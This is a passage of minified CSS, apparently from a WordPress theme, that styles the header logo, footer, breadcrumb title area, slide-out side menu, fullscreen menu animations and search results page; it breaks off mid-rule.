.eltdf-dark-logo{opacity:1}.eltdf-dark-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-light-logo,.eltdf-dark-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-dark-header.eltdf-header-widget-separator .eltdf-main-menu-widget-area:before{background-color:#333}footer{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 auto;z-index:100;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer.eltdf-disable-footer{display:none}footer .eltdf-footer-inner{position:relative}footer .eltdf-container{background-color:inherit}footer .eltdf-container-inner{position:relative}body.eltdf-footer-with-bg-image footer{background-size:cover;background-repeat:no-repeat}body.eltdf-footer-with-bg-image footer .eltdf-footer-top-holder{background-color:transparent}footer .eltdf-footer-top-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#363636;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-top-holder .eltdf-footer-top.eltdf-footer-top-alignment-center{text-align:center}footer .eltdf-footer-top-holder .eltdf-footer-top.eltdf-footer-top-alignment-right{text-align:right}footer .eltdf-footer-top-holder .eltdf-column{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-bottom-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#252525;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-bottom-holder .eltdf-footer-bottom.eltdf-footer-bottom-alignment-center{text-align:center}footer .eltdf-footer-bottom-holder .eltdf-footer-bottom.eltdf-footer-bottom-alignment-right{text-align:right}footer .eltdf-footer-bottom-holder .eltdf-column{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0 -54px}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner{padding:0 54px}footer .eltdf-footer-top:not(.eltdf-footer-top-full) .eltdf-container-inner{padding:130px 0}footer .eltdf-footer-top.eltdf-footer-top-full{padding:130px 105px}footer .eltdf-footer-bottom:not(.eltdf-footer-bottom-full) .eltdf-container-inner{padding:19px 0}footer .eltdf-footer-bottom.eltdf-footer-bottom-full{padding:19px 105px}footer .eltdf-footer-top .widget.eltdf-blog-list-widget .eltdf-post-info-date a{color:#fff;font-weight:300;font-family:"Open Sans",sans-serif}footer .eltdf-footer-top .widget.eltdf-blog-list-widget .eltdf-bli-title-inner a{font-size:14px}footer .eltdf-footer-top .eltdf-blog-list-normal-space .eltdf-blog-list>li{margin:0 0 11px}.eltdf-title{display:block;width:100%;height:184px;text-align:left;position:relative;background-color:#fafafa;background-position:center 0;background-repeat:no-repeat}.eltdf-title.eltdf-has-parallax-background{background-attachment:fixed;background-repeat:no-repeat;position:relative}.eltdf-title.eltdf-content-center-alignment{text-align:center}.eltdf-title.eltdf-has-responsive-background{height:auto!important}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder{display:block;position:absolute;top:0;left:0}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-container{display:block;height:100%}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-container-inner{display:table;height:100%}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-title-subtitle-holder{display:table-cell;vertical-align:middle;width:100%}.eltdf-title .eltdf-title-image img{display:block;position:relative;width:100%}.eltdf-title.eltdf-title-image-not-responsive .eltdf-title-image{display:none}.eltdf-title .eltdf-title-holder{display:table;height:100%;position:relative;width:100%}.eltdf-title .eltdf-title-holder .eltdf-container{background-color:transparent;display:table-row;vertical-align:middle}.eltdf-title .eltdf-title-holder .eltdf-container-inner{display:table-cell;padding:0!important;vertical-align:middle}.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder{display:block;padding:0;position:relative;z-index:25}.eltdf-title.eltdf-standard-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder{padding:0 13%}.eltdf-title.eltdf-standard-type .eltdf-title-text{position:relative;display:inline-block;vertical-align:middle;margin:0;line-height:1.1em;font-weight:300}.eltdf-title.eltdf-standard-type .eltdf-title-text span{display:block}.eltdf-title.eltdf-standard-type .eltdf-subtitle{display:block;margin:16px 0 0;font-size:22px;line-height:32px;font-weight:300;font-family:"Open Sans",sans-serif}.eltdf-title.eltdf-standard-type .eltdf-subtitle span{display:block}.eltdf-title.eltdf-breadcrumbs-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder{display:table;width:100%}.eltdf-title.eltdf-breadcrumbs-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder .eltdf-breadcrumbs-holder,.eltdf-title.eltdf-breadcrumbs-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder .eltdf-title-text{display:table-row;width:100%;text-align:center}.eltdf-title.eltdf-breadcrumbs-type .eltdf-title-text{display:table-cell;vertical-align:middle;width:99%;font-size:30px;font-weight:300;line-height:1.5em;text-align:left;color:#414042}.eltdf-title.eltdf-breadcrumbs-type .eltdf-title-text span{display:block}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs-holder{display:table-cell;vertical-align:middle;width:1%;white-space:nowrap}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs{position:relative;display:inline-block;vertical-align:middle}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a,.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs span{position:relative;display:inline-block;vertical-align:middle;font-family:"Titillium Web",serif;font-size:13px;font-weight:400;color:#808285;line-height:1em;letter-spacing:.5px;text-transform:uppercase}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a{color:#2d2d2d}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a:hover{color:#dfb947}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs .eltdf-delimiter{position:relative;display:inline-block;vertical-align:middle;margin:0 3px}.eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs .eltdf-delimiter:after{content:'/'}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener,.eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener.opened,.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener:hover,.eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener.opened,.eltdf-light-header .eltdf-top-bar .eltdf-side-menu-button-opener:hover{color:rgba(255,255,255,.8)!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-side-menu-button-opener,.eltdf-dark-header .eltdf-top-bar .eltdf-side-menu-button-opener{color:#333!important}.eltdf-side-menu-button-opener{position:relative;display:inline-block;vertical-align:middle;line-height:1}.eltdf-side-menu-button-opener .eltdf-side-menu-title{position:relative;display:inline-block;vertical-align:middle;margin:0 8px 0 0;color:currentColor}.eltdf-side-menu-button-opener .eltdf-side-menu-icon{position:relative;display:inline-block;vertical-align:middle;width:21px;height:21px;font-size:21px;margin-left:-8px}.eltdf-side-menu-button-opener.opened,.eltdf-side-menu-button-opener:hover{color:#dfb947}.eltdf-side-menu{position:fixed;top:0;right:-405px;width:405px;height:100%;min-height:100%;padding:18px 45px 35px;background-color:#fff;text-align:left;overflow:hidden;visibility:hidden;z-index:9999;-webkit-backface-visibility:hidden;-webkit-box-shadow:-3px 0 3px rgba(0,0,0,.04);-moz-box-shadow:-3px 0 3px rgba(0,0,0,.04);box-shadow:-3px 0 3px rgba(0,0,0,.04);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-moz-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.eltdf-side-menu .eltdf-side-menu-title{display:block;margin:0 0 12px}.eltdf-side-menu .eltdf-close-side-menu-holder{position:absolute;top:10px;right:35px;display:table;height:40px;z-index:1000}.eltdf-side-menu .eltdf-close-side-menu-holder-inner{display:table-cell;vertical-align:middle}.eltdf-side-menu a.eltdf-close-side-menu{display:block;padding:0 10px;z-index:1000}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines{position:relative;display:inline-block;vertical-align:middle;width:17px;height:11px;left:40%;-webkit-transition:-webkit-transform .6s cubic-bezier(.77,0,.175,1),left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out;-moz-transition:-moz-transform .6s cubic-bezier(.77,0,.175,1),left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out;transition:transform .3s cubic-bezier(.77,0,.175,1),left 0s .3s,background-color 0s .3s}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line{position:absolute;left:0;height:2px;width:100%;background-color:#808285;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line.eltdf-line-1{display:none}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line.eltdf-line-2{top:50%}.eltdf-side-menu a.eltdf-close-side-menu .eltdf-side-menu-lines .eltdf-side-menu-line.eltdf-line-3{top:50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.eltdf-side-menu a.eltdf-close-side-menu:hover .eltdf-side-menu-lines .eltdf-side-menu-line{background-color:#dfb947}.eltdf-side-menu a.eltdf-close-side-menu:hover span:before{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}.admin-bar .eltdf-side-menu{top:32px}.eltdf-side-menu-slide-from-right .eltdf-wrapper .eltdf-cover{z-index:-1;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0}.eltdf-side-menu-slide-from-right.eltdf-right-side-menu-opened .eltdf-wrapper .eltdf-cover{z-index:3000}.eltdf-side-menu-slide-from-right.eltdf-right-side-menu-opened .eltdf-side-menu{right:0;visibility:visible}.eltdf-side-menu-slide-from-right.eltdf-right-side-menu-opened .eltdf-side-menu .eltdf-close-side-menu-holder a.eltdf-close-side-menu .eltdf-side-menu-lines{left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:-webkit-transform .6s cubic-bezier(.77,0,.175,1) .2s,left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out;transition:transform .6s cubic-bezier(.77,0,.175,1) .2s,left .6s cubic-bezier(.77,0,.175,1),background-color .2s ease-out}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener,.eltdf-dark-header .eltdf-top-bar .eltdf-fullscreen-menu-opener{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener:hover,.eltdf-dark-header .eltdf-top-bar .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-dark-header .eltdf-top-bar .eltdf-fullscreen-menu-opener:hover{color:rgba(51,51,51,.8)!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener,.eltdf-light-header .eltdf-top-bar .eltdf-fullscreen-menu-opener{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-fullscreen-menu-opener:hover,.eltdf-light-header .eltdf-top-bar .eltdf-fullscreen-menu-opener.eltdf-fm-opened,.eltdf-light-header .eltdf-top-bar .eltdf-fullscreen-menu-opener:hover{color:rgba(255,255,255,.8)!important}.eltdf-fullscreen-menu-opener{position:relative;display:inline-block;vertical-align:middle;line-height:1}.eltdf-fullscreen-menu-opener .eltdf-fm-lines{position:relative;display:inline-block;vertical-align:middle;width:18px;height:16px}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line{position:absolute;left:0;height:1px;width:100%;background-color:currentColor;-webkit-transition:-webkit-transform .3s ease,top .2s ease-out,background-color .2s ease-out;-moz-transition:-moz-transform .3s ease,top .2s ease-out,background-color .2s ease-out;transition:transform .3s ease,top .2s ease-out,background-color .2s ease-out}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line:before{position:absolute;top:-1px;left:0;display:block;width:100%;height:1px;background-color:inherit;opacity:.5;content:''}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line.eltdf-line-1{top:0;outline:transparent solid 1px}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line.eltdf-line-2{top:calc(50% - 1px);outline:transparent solid 1px}.eltdf-fullscreen-menu-opener .eltdf-fm-lines .eltdf-fm-line.eltdf-line-3{top:calc(100% - 2px);outline:transparent solid 1px}.eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-fm-lines .eltdf-fm-line.eltdf-line-1{display:none}.eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-fm-lines .eltdf-fm-line.eltdf-line-2{top:50%;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-fm-lines .eltdf-fm-line.eltdf-line-3{top:50%;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.eltdf-fullscreen-menu-opened{position:fixed;top:0;left:0;height:100%;width:100%;overflow-y:hidden}.eltdf-fullscreen-menu-opened .eltdf-page-header,.eltdf-fullscreen-menu-opened .eltdf-top-bar{visibility:hidden}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper{visibility:visible;color:#fff}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener .eltdf-dark-logo,.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener .eltdf-normal-logo,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper .eltdf-dark-logo,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-opener .eltdf-light-logo,.eltdf-fullscreen-menu-opened .eltdf-logo-wrapper .eltdf-light-logo{opacity:1}.eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-holder-outer{visibility:visible!important;opacity:1!important}.eltdf-fullscreen-menu-opened.admin-bar{top:32px;height:calc(100% - 32px)}.eltdf-fullscreen-menu-holder-outer{position:fixed;top:0;left:0;width:100%;height:100%;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:105}.eltdf-fullscreen-menu-holder{position:relative;width:100%;height:100%;background-color:rgba(45,45,45,.95);display:table;background-repeat:repeat;background-position:0 0}.eltdf-fullscreen-menu-holder-inner{display:table-cell;vertical-align:middle;padding:100px 0}.touch .eltdf-fullscreen-menu-holder-outer{display:none}.touch .eltdf-fullscreen-menu-opened .eltdf-fullscreen-menu-holder-outer{display:block}nav.eltdf-fullscreen-menu{position:relative;top:0;margin:0 auto;text-align:left}nav.eltdf-fullscreen-menu ul{position:relative;list-style:none;padding:0;margin:0}nav.eltdf-fullscreen-menu ul li{margin:0;padding:0;text-align:center}nav.eltdf-fullscreen-menu ul li a{position:relative;display:inline-block;vertical-align:middle;margin:3px 0}nav.eltdf-fullscreen-menu ul li a span{position:relative;display:inline-block;vertical-align:top}nav.eltdf-fullscreen-menu ul li ul{padding:0}nav.eltdf-fullscreen-menu ul li ul.sub_menu{display:none}nav.eltdf-fullscreen-menu ul li ul li{padding:8px 0}nav.eltdf-fullscreen-menu ul li ul li.current-menu-ancestor>a,nav.eltdf-fullscreen-menu ul li ul li.current-menu-item>a{color:#fff}nav.eltdf-fullscreen-menu ul li ul li a{font-size:13px;position:relative;line-height:24px;font-weight:600;color:#fff;letter-spacing:.5px;font-family:"Titillium Web",serif;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out;margin:0}nav.eltdf-fullscreen-menu ul li ul li a:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}nav.eltdf-fullscreen-menu ul li ul li a:hover:after{width:100%}nav.eltdf-fullscreen-menu>ul{display:block}nav.eltdf-fullscreen-menu>ul>li>a{font-size:30px;font-weight:300;line-height:53px;color:#fff;font-family:"Titillium Web",serif;text-transform:capitalize;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}nav.eltdf-fullscreen-menu>ul>li>a:hover{color:#dfb947}.eltdf-fullscreen-below-menu-widget-holder{text-align:center;margin-top:20px}.eltdf-fullscreen-above-menu-widget-holder{text-align:center}@-webkit-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-moz-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@-moz-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer,.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer,.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer{position:fixed;width:100%;height:100%;top:0;left:0;visibility:hidden;overflow:hidden!important;z-index:105;opacity:0}.eltdf-fullscreen-fade-out .eltdf-fullscreen-menu-holder-outer{-webkit-animation:fade_out .25s linear both;-moz-animation:fade_out .25s linear both;animation:fade_out .25s linear both}.eltdf-fullscreen-menu-opened.eltdf-fullscreen-fade-in .eltdf-fullscreen-menu-holder-outer{-webkit-animation:fade_in .25s linear both;-moz-animation:fade_in .25s linear both;animation:fade_in .25s linear both}@-webkit-keyframes push_text_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes push_text_right{0%{opacity:0;-moz-transform:translateX(-60px)}100%{opacity:1;-moz-transform:translateX(0)}}@keyframes push_text_right{0%{opacity:0;transform:translateX(-60px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes push_nav_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes push_nav_right{0%{opacity:0;-moz-transform:translateX(-60px)}100%{opacity:1;-moz-transform:translateX(0)}}@keyframes push_nav_right{0%{opacity:0;transform:translateX(-60px)}100%{opacity:1;transform:translateX(0)}}.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-right .eltdf-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both;-moz-animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both;animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both}.eltdf-fade-push-text-right.eltdf-push-nav-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fade-push-text-right.eltdf-push-nav-right .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fade-push-text-right.eltdf-push-nav-right .eltdf-fullscreen-menu-holder-outer nav{-webkit-transition:all .75s ease-out;-moz-transition:all .75s ease-out;transition:all .75s ease-out;-webkit-transform:translateX(50px);-moz-transform:translateX(50px);transform:translateX(50px)}@-webkit-keyframes push_text_top{0%{opacity:0;-webkit-transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes push_text_top{0%{opacity:0;-moz-transform:translateY(60px)}100%{opacity:1;-moz-transform:translateY(0)}}@keyframes push_text_top{0%{opacity:0;transform:translateY(60px)}100%{opacity:1;transform:translateY(0)}}.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder>div,.eltdf-fullscreen-menu-opened.eltdf-fade-push-text-top .eltdf-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-animation:push_text_top .4s ease-out both .5s;-moz-animation:push_text_top .4s ease-out both .5s;animation:push_text_top .4s ease-out both .5s}.eltdf-fade-push-text-top.eltdf-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fade-push-text-top.eltdf-push-text-top .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fade-push-text-top.eltdf-push-text-top .eltdf-fullscreen-menu-holder-outer nav{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);transform:translateY(-30px);-webkit-transition:all .75s ease-out;-moz-transition:all .75s ease-out;transition:all .75s ease-out}.eltdf-fullscreen-menu-opened.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fullscreen-menu-opened.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fullscreen-menu-opened.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer nav{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:all .25s linear .1s;-moz-transition:all .25s linear .1s;transition:all .25s linear .1s}.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-above-menu-widget-holder,.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer .eltdf-fullscreen-below-menu-widget-holder,.eltdf-fade-text-scaledown .eltdf-fullscreen-menu-holder-outer nav{opacity:0;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .25s linear .1s;-moz-transition:all .25s linear .1s;transition:all .25s linear .1s}.search .eltdf-content .eltdf-content-inner>.eltdf-container>.eltdf-container-inner{padding:66px 0 0}.eltdf-search-page-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-search-page-holder .eltdf-search-page-form{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 60px}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-search-title{margin:0 0 34px}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-search-label{display:block;font-size:12px;font-weight:300}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 17px;clear:both;border-width:2px;border-style:solid;border-color:#ebebeb;border-radius:5em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-column-left{display:table-cell;vertical-align:top}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field,.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit{position:relative;display:inline-block;vertical-align:top;float:left;height:52px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;font-style:italic;line-height:50px;color:#2d2d2d;background-color:transparent;border:0;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field{width:calc(100% - 50px);padding:0 0 0 31px}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field::-webkit-input-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field:-moz-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field::-moz-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-field:-ms-input-placeholder{color:#2d2d2d}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit{width:50px;padding:0 23px 0 9px;font-size:18px;cursor:pointer;color:#2d2d2d;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit:hover{color:#dfb947}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit span{display:block;line-height:inherit}.eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit span:before{display:block;line-height:inherit}.eltdf-search-page-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0 0 31px}.eltdf-search-page-holder article.sticky .eltdf-post-title-area h3 a{color:#dfb947}.eltdf-search-page-holder article.page .eltdf-post-title-area .eltdf-post-info>div.eltdf-post-info-category{display:none}.eltdf-search-page-holder article .eltdf-post-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-search-page-holder article .eltdf-post-image{display:block;float:left;width:130px;margin:8px 0 0}.eltdf-search-page-holder article .eltdf-post-image a,.eltdf-search-page-holder article .eltdf-post-image img{display:block}.eltdf-search-page-holder article .eltdf-post-title-area{height:130px;padding:0 0 0 159px}.eltdf-search-page-holder article .eltdf-post-title-area.eltdf-no-thumbnail{padding:0}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner{width:100%;height:100%;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:0 0 9px;clear:both}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 17px 6px 0;color:inherit;font-size:inherit;line-height:20px}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div:after{position:absolute;top:0;right:5px;content:'/'}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div:last-child{padding:0 0 6px}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div:last-child:after{display:none}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner .eltdf-post-info>div a:hover{color:#373737}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner>h3{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 14px}.eltdf-search-page-holder article .eltdf-post-title-area .eltdf-post-title-area-inner 